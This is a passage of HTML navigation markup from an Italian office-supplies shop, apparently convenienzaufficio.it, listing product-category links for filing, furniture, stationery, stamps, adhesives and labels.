href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2active"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul 